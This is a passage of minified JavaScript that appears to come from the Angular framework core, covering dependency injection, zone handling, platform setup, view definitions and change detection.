"+n+"!"+C(t)+"."}),e)}function O(t){return Error("Invalid provider - only instances of Provider and Type are allowed, got: "+t)}function M(t,e){for(var n=[],r=0,o=e.length;r<o;r++){var i=e[r];i&&0!=i.length?n.push(i.map(s).join(" ")):n.push("?")}return Error("Cannot resolve all parameters for '"+s(t)+"'("+n.join(", ")+"). Make sure that all the parameters are decorated with Inject or have valid type annotations and that '"+s(t)+"' is decorated with Injectable.")}function N(t){return Error("Index "+t+" is out-of-bounds.")}function I(t,e){return Error("Cannot mix multi providers and regular providers, got: "+t+" "+e)}function k(t){return"function"==typeof t}function R(t){return t?t.map((function(t){var e=t.type,n=e.annotationCls,r=t.args?t.args:[];return new(n.bind.apply(n,[void 0].concat(r)))})):[]}function D(t){var e=Object.getPrototypeOf(t.prototype);return(e?e.constructor:null)||Object}function V(t){var e,n;if(t.useClass){var r=v(t.useClass);e=Mi.factory(r),n=U(r)}else t.useExisting?(e=function(t){return t},n=[Ni.fromKey(Ci.get(t.useExisting))]):t.useFactory?(e=t.useFactory,n=B(t.useFactory,t.deps)):(e=function(){return t.useValue},n=Ii);return new Ri(e,n)}function L(t){return new ki(Ci.get(t.provide),[V(t)],t.multi||!1)}function F(t){var e=H(t,[]),n=e.map(L),r=j(n,new Map);return Array.from(r.values())}function j(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=e.get(r.key.id);if(o){if(r.multiProvider!==o.multiProvider)throw I(o,r);if(r.multiProvider)for(var i=0;i<r.resolvedFactories.length;i++)o.resolvedFactories.push(r.resolvedFactories[i]);else e.set(r.key.id,r)}else{var s=void 0;s=r.multiProvider?new ki(r.key,r.resolvedFactories.slice(),r.multiProvider):r,e.set(r.key.id,s)}}return e}function H(t,e){return t.forEach((function(t){if(t instanceof Ti)e.push({provide:t,useClass:t});else if(t&&"object"==typeof t&&void 0!==t.provide)e.push(t);else{if(!(t instanceof Array))throw O(t);H(t,e)}})),e}function B(t,e){if(e){var n=e.map((function(t){return[t]}));return e.map((function(e){return q(t,e,n)}))}return U(t)}function U(t){var e=Mi.parameters(t);if(!e)return[];if(e.some((function(t){return null==t})))throw M(t,e);return e.map((function(n){return q(t,n,e)}))}function q(t,e,n){var r=null,o=!1;if(!Array.isArray(e))return e instanceof ui?W(e.token,o,null):W(e,o,null);for(var i=null,s=0;s<e.length;++s){var a=e[s];a instanceof Ti?r=a:a instanceof ui?r=a.token:a instanceof ci?o=!0:a instanceof pi||a instanceof hi?i=a:a instanceof No&&(r=a)}if(null!=(r=v(r)))return W(r,o,i);throw M(t,n)}function W(t,e,n){return new Ni(Ci.get(t),e,n)}function z(t,e){for(var n=new Array(t._providers.length),r=0;r<t._providers.length;++r)n[r]=e(t.getProviderAtIndex(r));return n}function G(t){return!!t&&"function"==typeof t.then}function K(t){return!!t&&"function"==typeof t.subscribe}function Q(){return""+X()+X()+X()}function X(){return String.fromCharCode(97+Math.floor(25*Math.random()))}function Y(){throw new Error("Runtime compiler is not loaded")}function Z(t){var e=Error("No component factory found for "+s(t)+". Did you add it to @NgModule.entryComponents?");return e[ts]=t,e}function J(){var t=Do.wtf;return!(!t||!(rs=t.trace))&&(os=rs.events,!0)}function $(t,e){return void 0===e&&(e=null),os.createScope(t,e)}function tt(t,e){return rs.leaveScope(t,e),e}function et(t,e){return rs.beginTimeRange(t,e)}function nt(t){rs.endTimeRange(t)}function rt(t,e){return null}function ot(t){if(0==t._nesting&&!t.hasPendingMicrotasks&&!t.isStable)try{t._nesting++,t.onMicrotaskEmpty.emit(null)}finally{if(t._nesting--,!t.hasPendingMicrotasks)try{t.runOutsideAngular((function(){return t.onStable.emit(null)}))}finally{t.isStable=!0}}}function it(t){t._inner=t._inner.fork({name:"angular",properties:{isAngularZone:!0},onInvokeTask:function(e,n,r,o,i,s){try{return st(t),e.invokeTask(r,o,i,s)}finally{at(t)}},onInvoke:function(e,n,r,o,i,s,a){try{return st(t),e.invoke(r,o,i,s,a)}finally{at(t)}},onHasTask:function(e,n,r,o){e.hasTask(r,o),n===r&&("microTask"==o.change?(t.hasPendingMicrotasks=o.microTask,ot(t)):"macroTask"==o.change&&(t.hasPendingMacrotasks=o.macroTask))},onHandleError:function(e,n,r,o){return e.handleError(r,o),t.runOutsideAngular((function(){return t.onError.emit(o)})),!1}})}function st(t){t._nesting++,t.isStable&&(t.isStable=!1,t.onUnstable.emit(null))}function at(t){t._nesting--,ot(t)}function ut(t){bs=t}function ct(){if(Es)throw new Error("Cannot enable prod mode after platform setup.");ws=!1}function lt(){return Es=!0,ws}function pt(t){if(gs&&!gs.destroyed&&!gs.injector.get(Cs,!1))throw new Error("There can be only one platform. Destroy the previous one to create a new one.");gs=t.get(xs);var e=t.get(qi,null);return e&&e.forEach((function(t){return t()})),gs}function ht(t,e,n){void 0===n&&(n=[]);var r=new No("Platform: "+e);return function(e){void 0===e&&(e=[]);var o=yt();return o&&!o.injector.get(Cs,!1)||(t?t(n.concat(e).concat({provide:r,useValue:!0})):pt(Vi.resolveAndCreate(n.concat(e).concat({provide:r,useValue:!0})))),ft(r)}}function ft(t){var e=yt();if(!e)throw new Error("No platform exists!");if(!e.injector.get(t,null))throw new Error("A platform with a different configuration has been created. Please destroy it first.");return e}function dt(){gs&&!gs.destroyed&&gs.destroy()}function yt(){return gs&&!gs.destroyed?gs:null}function vt(t,e,n){try{var r=n();return G(r)?r.catch((function(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n})):r}catch(n){throw e.runOutsideAngular((function(){return t.handleError(n)})),n}}function mt(t,e){var n=t.indexOf(e);n>-1&&t.splice(n,1)}function gt(t,e){var n=Fs.get(t);if(n)throw new Error("Duplicate module registered for "+t+" - "+n.moduleType.name+" vs "+e.moduleType.name);Fs.set(t,e)}function _t(t){var e=Fs.get(t);if(!e)throw new Error("No module with ID "+t+" loaded");return e}function bt(t){return t.reduce((function(t,e){var n=Array.isArray(e)?bt(e):e;return t.concat(n)}),[])}function wt(t,e,n){if(!t)throw new Error("Cannot find '"+n+"' in '"+e+"'");return t}function Et(t){return t.map((function(t){return t.nativeElement}))}function Ct(t,e,n){t.childNodes.forEach((function(t){t instanceof Ys&&(e(t)&&n.push(t),Ct(t,e,n))}))}function St(t,e,n){t instanceof Ys&&t.childNodes.forEach((function(t){e(t)&&n.push(t),t instanceof Ys&&St(t,e,n)}))}function xt(t){return Zs.get(t)||null}function Tt(t){Zs.set(t.nativeNode,t)}function Pt(t){Zs.delete(t.nativeNode)}function At(t,e){var n=Ot(t),r=Ot(e);if(n&&r)return Mt(t,e,At);var o=t&&("object"==typeof t||"function"==typeof t),s=e&&("object"==typeof e||"function"==typeof e);return!(n||!o||r||!s)||i(t,e)}function Ot(t){return!!It(t)&&(Array.isArray(t)||!(t instanceof Map)&&r()in t)}function Mt(t,e,n){for(var o=t[r()](),i=e[r()]();;){var s=o.next(),a=i.next();if(s.done&&a.done)return!0;if(s.done||a.done)return!1;if(!n(s.value,a.value))return!1}}function Nt(t,e){if(Array.isArray(t))for(var n=0;n<t.length;n++)e(t[n]);else for(var o=t[r()](),i=void 0;!(i=o.next()).done;)e(i.value)}function It(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function kt(t,e,n){var r=t.previousIndex;if(null===r)return r;var o=0;return n&&r<n.length&&(o=n[r]),r+e+o}function Rt(t){return t.name||typeof t}function Dt(){return Mi}function Vt(){return da}function Lt(){return ya}function Ft(t){return t||"en-US"}function jt(t,e){return t.nodes[e]}function Ht(t,e){return t.nodes[e]}function Bt(t,e){return t.nodes[e]}function Ut(t,e){return t.nodes[e]}function qt(t,e){return t.nodes[e]}function Wt(t,e,n,r){var o="ExpressionChangedAfterItHasBeenCheckedError: Expression has changed after it was checked. Previous value: '"+e+"'. Current value: '"+n+"'.";return r&&(o+=" It seems like the view has been created after its parent and its children have been dirty checked. Has it been created in a change detection hook ?"),Gt(o,t)}function zt(t,e){return t instanceof Error||(t=new Error(t.toString())),Kt(t,e),t}function Gt(t,e){var n=new Error(t);return Kt(n,e),n}function Kt(t,e){t[_i]=e,t[wi]=e.logError.bind(e)}function Qt(t){return!!m(t)}function Xt(t){return new Error("ViewDestroyedError: Attempt to use a destroyed view: "+t)}function Yt(t){var e=Aa.get(t);return e||(e=s(t)+"_"+Aa.size,Aa.set(t,e)),e}function Zt(t,e,n,r){if(r instanceof Js){r=r.wrapped;var o=t.def.nodes[e].bindingIndex+n,i=t.oldValues[o];i instanceof Js&&(i=i.wrapped),t.oldValues[o]=new Js(i)}return r}function Jt(t){return{id:Oa,styles:t.styles,encapsulation:t.encapsulation,data:t.data}}function $t(t){if(t&&t.id===Oa){var e=null!=t.encapsulation&&t.encapsulation!==oi.None||t.styles.length||Object.keys(t.data).length;t.id=e?"c"+Na++:Ma}return t&&t.id===Ma&&(t=null),t||null}function te(t,e,n,r){var o=t.oldValues;return!(!(2&t.state)&&i(o[e.bindingIndex+n],r))}function ee(t,e,n,r){return!!te(t,e,n,r)&&(t.oldValues[e.bindingIndex+n]=r,!0)}function ne(t,e,n,r){var o=t.oldValues[e.bindingIndex+n];if(1&t.state||!At(o,r))throw Wt(Ta.createDebugContext(t,e.nodeIndex),o,r,0!=(1&t.state))}function re(t){for(var e=t;e;)2&e.def.flags&&(e.state|=8),e=e.viewContainerParent||e.parent}function oe(t,e){for(var n=t;n&&n!==e;)n.state|=64,n=n.viewContainerParent||n.parent}function ie(t,e,n,r){return re(33554432&t.def.nodes[e].flags?Ht(t,e).componentView:t),Ta.handleEvent(t,e,n,r)}function se(t){if(t.parent){return Ht(t.parent,t.parentNodeDef.nodeIndex)}return null}function ae(t){return t.parent?t.parentNodeDef.parent:null}function ue(t,e){switch(201347067&e.flags){case 1:return Ht(t,e.nodeIndex).renderElement;case 2:return jt(t,e.nodeIndex).renderText}}function ce(t,e){return t?t+":"+e:e}function le(t){return!!t.parent&&!!(32768&t.parentNodeDef.flags)}function pe(t){return!(!t.parent||32768&t.parentNodeDef.flags)}function he(t){return 1<<t%32}function fe(t){var e={},n=0,r={};return t&&t.forEach((function(t){var o=t[0],i=t[1];"number"==typeof o?(e[o]=i,n|=he(o)):r[o]=i})),{matchedQueries:e,references:r,matchedQueryIds:n}}function de(t){return t.map((function(t){var e,n;return Array.isArray(t)?(n=t[0],e=t[1]):(n=0,e=t),{flags:n,token:e,tokenKey:Yt(e)}}))}function ye(t,e,n){var r=n.renderParent;return r?0==(1&r.flags)||0==(33554432&r.flags)||r.element.componentRendererType&&r.element.componentRendererType.encapsulation===oi.Native?Ht(t,n.renderParent.nodeIndex).renderElement:void 0:e}function ve(t){var e=Ia.get(t);return e||(e=t((function(){return Pa})),e.factory=t,Ia.set(t,e)),e}function me(t){var e=[];return ge(t,0,void 0,void 0,e),e}function ge(t,e,n,r,o){3===e&&(n=t.renderer.parentNode(ue(t,t.def.lastRenderRootNode))),_e(t,e,0,t.def.nodes.length-1,n,r,o)}function _e(t,e,n,r,o,i,s){for(var a=n;a<=r;a++){var u=t.def.nodes[a];11&u.flags&&we(t,u,e,o,i,s),a+=u.childCount}}function be(t,e,n,r,o,i){for(var s=t;s&&!le(s);)s=s.parent;for(var a=s.parent,u=ae(s),c=u.nodeIndex+1,l=u.nodeIndex+u.childCount,p=c;p<=l;p++){var h=a.def.nodes[p];h.ngContentIndex===e&&we(a,h,n,r,o,i),p+=h.childCount}if(!a.parent){var f=t.root.projectableNodes[e];if(f)for(var p=0;p<f.length;p++)Ee(t,f[p],n,r,o,i)}}function we(t,e,n,r,o,i){if(8&e.flags)be(t,e.ngContent.index,n,r,o,i);else{var s=ue(t,e);if(3===n&&33554432&e.flags&&48&e.bindingFlags){if(16&e.bindingFlags&&Ee(t,s,n,r,o,i),32&e.bindingFlags){var a=Ht(t,e.nodeIndex).componentView;Ee(a,s,n,r,o,i)}}else Ee(t,s,n,r,o,i);if(16777216&e.flags)for(var u=Ht(t,e.nodeIndex).viewContainer._embeddedViews,c=0;c<u.length;c++)ge(u[c],n,r,o,i);1&e.flags&&!e.element.name&&_e(t,n,e.nodeIndex+1,e.nodeIndex+e.childCount,r,o,i)}}function Ee(t,e,n,r,o,i){var s=t.renderer;switch(n){case 1:s.appendChild(r,e);break;case 2:s.insertBefore(r,e,o);break;case 3:s.removeChild(r,e);break;case 0:i.push(e)}}function Ce(t){if(":"===t[0]){var e=t.match(ka);return[e[1],e[2]]}return["",t]}function Se(t){for(var e=0,n=0;n<t.length;n++)e|=t[n].flags;return e}function xe(t,e){for(var n="",r=0;r<2*t;r+=2)n=n+e[r]+Pe(e[r+1]);return n+e[2*t]}function Te(t,e,n,r,o,i,s,a,u,c,l,p,h,f,d,y,v,m,g,_){switch(t){case 1:return e+Pe(n)+r;case 2:return e+Pe(n)+r+Pe(o)+i;case 3:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a;case 4:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c;case 5:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p;case 6:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f;case 7:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y;case 8:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m;case 9:return e+Pe(n)+r+Pe(o)+i+Pe(s)+a+Pe(u)+c+Pe(l)+p+Pe(h)+f+Pe(d)+y+Pe(v)+m+Pe(g)+_;default:throw new Error("Does not support more than 9 expressions")}}function Pe(t){return null!=t?t.toString():""}function Ae(t,e,n,r,o,i){t|=1;var s=fe(e),a=s.matchedQueries,u=s.references;return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,flags:t,checkIndex:-1,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:a,matchedQueryIds:s.matchedQueryIds,references:u,ngContentIndex:n,childCount:r,bindings:[],bindingFlags:0,outputs:[],element:{ns:null,name:null,attrs:null,template:i?ve(i):null,componentProvider:null,componentView:null,componentRendererType:null,publicProviders:null,allProviders:null,handleEvent:o||Pa},provider:null,text:null,query:null,ngContent:null}}function Oe(t,e,n,r,o,i,s,a,u,c,l,p){void 0===s&&(s=[]),c||(c=Pa);var h=fe(n),f=h.matchedQueries,d=h.references,y=h.matchedQueryIds,v=null,m=null;i&&(R=Ce(i),v=R[0],m=R[1]),a=a||[];for(var g=new Array(a.length),_=0;_<a.length;_++){var b=a[_],w=b[0],E=b[1],C=b[2],S=Ce(E),x=S[0],T=S[1],P=void 0,A=void 0;switch(15&w){case 4:A=C;break;case 1:case 8:P=C}g[_]={flags:w,ns:x,name:T,nonMinifiedName:T,securityContext:P,suffix:A}}u=u||[];for(var O=new Array(u.length),_=0;_<u.length;_++){var M=u[_],N=M[0],I=M[1];O[_]={type:0,target:N,eventName:I,propName:null}}s=s||[];var k=s.map((function(t){var e=t[0],n=t[1],r=Ce(e);return[r[0],r[1],n]}));return p=$t(p),l&&(e|=33554432),e|=1,{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:f,matchedQueryIds:y,references:d,ngContentIndex:r,childCount:o,bindings:g,bindingFlags:Se(g),outputs:O,element:{ns:v,name:m,attrs:k,template:null,componentProvider:null,componentView:l||null,componentRendererType:p,publicProviders:null,allProviders:null,handleEvent:c||Pa},provider:null,text:null,query:null,ngContent:null};var R}function Me(t,e,n){var r,o=n.element,i=t.root.selectorOrNode,s=t.renderer;if(t.parent||!i){r=o.name?s.createElement(o.name,o.ns):s.createComment("");var a=ye(t,e,n);a&&s.appendChild(a,r)}else r=s.selectRootElement(i);if(o.attrs)for(var u=0;u<o.attrs.length;u++){var c=o.attrs[u],l=c[0],p=c[1],h=c[2];s.setAttribute(r,p,h,l)}return r}function Ne(t,e,n,r){for(var o=0;o<n.outputs.length;o++){var i=n.outputs[o],s=Ie(t,n.nodeIndex,ce(i.target,i.eventName)),a=i.target,u=t;"component"===i.target&&(a=null,u=e);var c=u.renderer.listen(a||r,i.eventName,s);t.disposables[n.outputIndex+o]=c}}function Ie(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function ke(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length,f=!1;return h>0&&De(t,e,0,n)&&(f=!0),h>1&&De(t,e,1,r)&&(f=!0),h>2&&De(t,e,2,o)&&(f=!0),h>3&&De(t,e,3,i)&&(f=!0),h>4&&De(t,e,4,s)&&(f=!0),h>5&&De(t,e,5,a)&&(f=!0),h>6&&De(t,e,6,u)&&(f=!0),h>7&&De(t,e,7,c)&&(f=!0),h>8&&De(t,e,8,l)&&(f=!0),h>9&&De(t,e,9,p)&&(f=!0),f}function Re(t,e,n){for(var r=!1,o=0;o<n.length;o++)De(t,e,o,n[o])&&(r=!0);return r}function De(t,e,n,r){if(!ee(t,e,n,r))return!1;var o=e.bindings[n],i=Ht(t,e.nodeIndex),s=i.renderElement,a=o.name;switch(15&o.flags){case 1:Ve(t,o,s,o.ns,a,r);break;case 2:Le(t,s,a,r);break;case 4:Fe(t,o,s,a,r);break;case 8:je(33554432&e.flags&&32&o.flags?i.componentView:t,o,s,a,r)}return!0}function Ve(t,e,n,r,o,i){var s=e.securityContext,a=s?t.root.sanitizer.sanitize(s,i):i;a=null!=a?a.toString():null;var u=t.renderer;null!=i?u.setAttribute(n,o,a,r):u.removeAttribute(n,o,r)}function Le(t,e,n,r){var o=t.renderer;r?o.addClass(e,n):o.removeClass(e,n)}function Fe(t,e,n,r,o){var i=t.root.sanitizer.sanitize(Ca.STYLE,o);if(null!=i){i=i.toString();var s=e.suffix;null!=s&&(i+=s)}else i=null;var a=t.renderer;null!=i?a.setStyle(n,r,i):a.removeStyle(n,r)}function je(t,e,n,r,o){var i=e.securityContext,s=i?t.root.sanitizer.sanitize(i,o):o;t.renderer.setProperty(n,r,s)}function He(t,e,n,r){return{index:-1,deps:de(r),flags:t,token:e,value:n}}function Be(t){for(var e={},n=0;n<t.length;n++){var r=t[n];r.index=n,e[Yt(r.token)]=r}return{factory:null,providersByKey:e,providers:t}}function Ue(t){for(var e=t._def,n=t._providers=new Array(e.providers.length),r=0;r<e.providers.length;r++){var o=e.providers[r];4096&o.flags||(n[r]=We(t,o))}}function qe(t,e,n){if(void 0===n&&(n=mi.THROW_IF_NOT_FOUND),8&e.flags)return e.token;if(2&e.flags&&(n=null),1&e.flags)return t._parent.get(e.token,n);var r=e.tokenKey;switch(r){case La:case Fa:return t}var o=t._def.providersByKey[r];if(o){var i=t._providers[o.index];return void 0===i&&(i=t._providers[o.index]=We(t,o)),i===Va?void 0:i}return t._parent.get(e.token,n)}function We(t,e){var n;switch(201347067&e.flags){case 512:n=ze(t,e.value,e.deps);break;case 1024:n=Ge(t,e.value,e.deps);break;case 2048:n=qe(t,e.deps[0]);break;case 256:n=e.value}return void 0===n?Va:n}function ze(t,e,n){var r=n.length;switch(r){case 0:return new e;case 1:return new e(qe(t,n[0]));case 2:return new e(qe(t,n[0]),qe(t,n[1]));case 3:return new e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=new Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return new(e.bind.apply(e,[void 0].concat(o)))}}function Ge(t,e,n){var r=n.length;switch(r){case 0:return e();case 1:return e(qe(t,n[0]));case 2:return e(qe(t,n[0]),qe(t,n[1]));case 3:return e(qe(t,n[0]),qe(t,n[1]),qe(t,n[2]));default:for(var o=Array(r),i=0;i<r;i++)o[i]=qe(t,n[i]);return e.apply(void 0,o)}}function Ke(t,e){for(var n=t._def,r=0;r<n.providers.length;r++){if(131072&n.providers[r].flags){var o=t._providers[r];o&&o!==Va&&o.ngOnDestroy()}}}function Qe(t,e,n,r){var o=e.viewContainer._embeddedViews;null!==n&&void 0!==n||(n=o.length),r.viewContainerParent=t,nn(o,n,r),Xe(e,r),Ta.dirtyParentQueries(r),tn(e,n>0?o[n-1]:null,r)}function Xe(t,e){var n=se(e);if(n&&n!==t&&!(16&e.state)){e.state|=16;var r=n.template._projectedViews;r||(r=n.template._projectedViews=[]),r.push(e),Ye(e.parent.def,e.parentNodeDef)}}function Ye(t,e){if(!(4&e.flags)){t.nodeFlags|=4,e.flags|=4;for(var n=e.parent;n;)n.childFlags|=4,n=n.parent}}function Ze(t,e){var n=t.viewContainer._embeddedViews;if((null==e||e>=n.length)&&(e=n.length-1),e<0)return null;var r=n[e];return r.viewContainerParent=null,rn(n,e),Ta.dirtyParentQueries(r),en(r),r}function Je(t){if(16&t.state){var e=se(t);if(e){var n=e.template._projectedViews;n&&(rn(n,n.indexOf(t)),Ta.dirtyParentQueries(t))}}}function $e(t,e,n){var r=t.viewContainer._embeddedViews,o=r[e];return rn(r,e),null==n&&(n=r.length),nn(r,n,o),Ta.dirtyParentQueries(o),en(o),tn(t,n>0?r[n-1]:null,o),o}function tn(t,e,n){var r=e?ue(e,e.def.lastRenderRootNode):t.renderElement;ge(n,2,n.renderer.parentNode(r),n.renderer.nextSibling(r),void 0)}function en(t){ge(t,3,null,null,void 0)}function nn(t,e,n){e>=t.length?t.push(n):t.splice(e,0,n)}function rn(t,e){e>=t.length-1?t.pop():t.splice(e,1)}function on(t,e,n,r,o,i){return new Ha(t,e,n,r,o,i)}function sn(t){return t.viewDefFactory}function an(t,e,n){return new Ua(t,e,n)}function un(t){return new qa(t)}function cn(t,e){return new Wa(t,e)}function ln(t,e){return new za(t,e)}function pn(t,e){var n=t.def.nodes[e];if(1&n.flags){var r=Ht(t,n.nodeIndex);return n.element.template?r.template:r.renderElement}if(2&n.flags)return jt(t,n.nodeIndex).renderText;if(20240&n.flags)return Bt(t,n.nodeIndex).instance;throw new Error("Illegal state: read nodeValue for node index "+e)}function hn(t){return new Ga(t.renderer)}function fn(t,e,n,r){return new Ka(t,e,n,r)}function dn(t,e,n,r,o,i,s,a){var u=[];if(s)for(var c in s){var l=s[c],p=l[0],h=l[1];u[p]={flags:8,name:c,nonMinifiedName:h,ns:null,securityContext:null,suffix:null}}var f=[];if(a)for(var d in a)f.push({type:1,propName:d,target:null,eventName:a[d]});return e|=16384,mn(t,e,n,r,o,o,i,u,f)}function yn(t,e,n){return t|=16,mn(-1,t,null,0,e,e,n)}function vn(t,e,n,r,o){return mn(-1,t,e,0,n,r,o)}function mn(t,e,n,r,o,i,s,a,u){var c=fe(n),l=c.matchedQueries,p=c.references,h=c.matchedQueryIds;u||(u=[]),a||(a=[]);var f=de(s);return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:e,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:l,matchedQueryIds:h,references:p,ngContentIndex:-1,childCount:r,bindings:a,bindingFlags:Se(a),outputs:u,element:null,provider:{token:o,value:i,deps:f},text:null,query:null,ngContent:null}}function gn(t,e){return Sn(t,e)}function _n(t,e){for(var n=t;n.parent&&!le(n);)n=n.parent;return xn(n.parent,ae(n),!0,e.provider.value,e.provider.deps)}function bn(t,e){var n=(32768&e.flags)>0,r=xn(t,e.parent,n,e.provider.value,e.provider.deps);if(e.outputs.length)for(var o=0;o<e.outputs.length;o++){var i=e.outputs[o],s=r[i.propName].subscribe(wn(t,e.parent.nodeIndex,i.eventName));t.disposables[e.outputIndex+o]=s.unsubscribe.bind(s)}return r}function wn(t,e,n){return function(r){try{return ie(t,e,n,r)}catch(e){t.root.errorHandler.handleError(e)}}}function En(t,e,n,r,o,i,s,a,u,c,l,p){var h=Bt(t,e.nodeIndex),f=h.instance,d=!1,y=void 0,v=e.bindings.length;return v>0&&te(t,e,0,n)&&(d=!0,y=On(t,h,e,0,n,y)),v>1&&te(t,e,1,r)&&(d=!0,y=On(t,h,e,1,r,y)),v>2&&te(t,e,2,o)&&(d=!0,y=On(t,h,e,2,o,y)),v>3&&te(t,e,3,i)&&(d=!0,y=On(t,h,e,3,i,y)),v>4&&te(t,e,4,s)&&(d=!0,y=On(t,h,e,4,s,y)),v>5&&te(t,e,5,a)&&(d=!0,y=On(t,h,e,5,a,y)),v>6&&te(t,e,6,u)&&(d=!0,y=On(t,h,e,6,u,y)),v>7&&te(t,e,7,c)&&(d=!0,y=On(t,h,e,7,c,y)),v>8&&te(t,e,8,l)&&(d=!0,y=On(t,h,e,8,l,y)),v>9&&te(t,e,9,p)&&(d=!0,y=On(t,h,e,9,p,y)),y&&f.ngOnChanges(y),2&t.state&&65536&e.flags&&f.ngOnInit(),262144&e.flags&&f.ngDoCheck(),d}function Cn(t,e,n){for(var r=Bt(t,e.nodeIndex),o=r.instance,i=!1,s=void 0,a=0;a<n.length;a++)te(t,e,a,n[a])&&(i=!0,s=On(t,r,e,a,n[a],s));return s&&o.ngOnChanges(s),2&t.state&&65536&e.flags&&o.ngOnInit(),262144&e.flags&&o.ngDoCheck(),i}function Sn(t,e){var n=(8192&e.flags)>0,r=e.provider;switch(201347067&e.flags){case 512:return xn(t,e.parent,n,r.value,r.deps);case 1024:return Tn(t,e.parent,n,r.value,r.deps);case 2048:return Pn(t,e.parent,n,r.deps[0]);case 256:return r.value}}function xn(t,e,n,r,o){var i=o.length;switch(i){case 0:return new r;case 1:return new r(Pn(t,e,n,o[0]));case 2:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return new r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=new Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return new(r.bind.apply(r,[void 0].concat(s)))}}function Tn(t,e,n,r,o){var i=o.length;switch(i){case 0:return r();case 1:return r(Pn(t,e,n,o[0]));case 2:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]));case 3:return r(Pn(t,e,n,o[0]),Pn(t,e,n,o[1]),Pn(t,e,n,o[2]));default:for(var s=Array(i),a=0;a<i;a++)s[a]=Pn(t,e,n,o[a]);return r.apply(void 0,s)}}function Pn(t,e,n,r,o){if(void 0===o&&(o=mi.THROW_IF_NOT_FOUND),8&r.flags)return r.token;var i=t;2&r.flags&&(o=null);var s=r.tokenKey;for(s===$a&&(n=!(!e||!e.element.componentView)),e&&1&r.flags&&(n=!1,e=e.parent);t;){if(e)switch(s){case Qa:var a=An(t,e,n);return hn(a);case Xa:var a=An(t,e,n);return a.renderer;case Ya:return new Vs(Ht(t,e.nodeIndex).renderElement);case Za:return Ht(t,e.nodeIndex).viewContainer;case Ja:if(e.element.template)return Ht(t,e.nodeIndex).template;break;case $a:return un(An(t,e,n));case tu:return ln(t,e);default:var u=(n?e.element.allProviders:e.element.publicProviders)[s];if(u){var c=Bt(t,u.nodeIndex);return c||(c={instance:Sn(t,u)},t.nodes[u.nodeIndex]=c),c.instance}}n=le(t),e=ae(t),t=t.parent}var l=i.root.injector.get(r.token,eu);return l!==eu||o===eu?l:i.root.ngModule.injector.get(r.token,o)}function An(t,e,n){var r;if(n)r=Ht(t,e.nodeIndex).componentView;else for(r=t;r.parent&&!le(r);)r=r.parent;return r}function On(t,e,n,r,o,i){if(32768&n.flags){var s=Ht(t,n.parent.nodeIndex).componentView;2&s.def.flags&&(s.state|=8)}var a=n.bindings[r],u=a.name;if(e.instance[u]=o,524288&n.flags){i=i||{};var c=t.oldValues[n.bindingIndex+r];c instanceof Js&&(c=c.wrapped);i[n.bindings[r].nonMinifiedName]=new ta(c,o,0!=(2&t.state))}return t.oldValues[n.bindingIndex+r]=o,i}function Mn(t,e){if(t.def.nodeFlags&e)for(var n=t.def.nodes,r=0;r<n.length;r++){var o=n[r],i=o.parent;for(!i&&o.flags&e&&In(t,r,o.flags&e),0==(o.childFlags&e)&&(r+=o.childCount);i&&1&i.flags&&r===i.nodeIndex+i.childCount;)i.directChildFlags&e&&Nn(t,i,e),i=i.parent}}function Nn(t,e,n){for(var r=e.nodeIndex+1;r<=e.nodeIndex+e.childCount;r++){var o=t.def.nodes[r];o.flags&n&&In(t,r,o.flags&n),r+=o.childCount}}function In(t,e,n){var r=Bt(t,e);if(r){var o=r.instance;o&&(Ta.setCurrentNode(t,e),1048576&n&&o.ngAfterContentInit(),2097152&n&&o.ngAfterContentChecked(),4194304&n&&o.ngAfterViewInit(),8388608&n&&o.ngAfterViewChecked(),131072&n&&o.ngOnDestroy())}}function kn(t,e,n){var r=[];for(var o in n){var i=n[o];r.push({propName:o,bindingType:i})}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,ngContentIndex:-1,matchedQueries:{},matchedQueryIds:0,references:{},childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:{id:e,filterId:he(e),bindings:r},ngContent:null}}function Rn(){return new js}function Dn(t){for(var e=t.def.nodeMatchedQueries;t.parent&&pe(t);){var n=t.parentNodeDef;t=t.parent;for(var r=n.nodeIndex+n.childCount,o=0;o<=r;o++){var i=t.def.nodes[o];67108864&i.flags&&536870912&i.flags&&(i.query.filterId&e)===i.query.filterId&&qt(t,o).setDirty(),!(1&i.flags&&o+i.childCount<n.nodeIndex)&&67108864&i.childFlags&&536870912&i.childFlags||(o+=i.childCount)}}if(134217728&t.def.nodeFlags)for(var o=0;o<t.def.nodes.length;o++){var i=t.def.nodes[o];134217728&i.flags&&536870912&i.flags&&qt(t,o).setDirty(),o+=i.childCount}}function Vn(t,e){var n=qt(t,e.nodeIndex);if(n.dirty){var r,o=void 0;if(67108864&e.flags){var 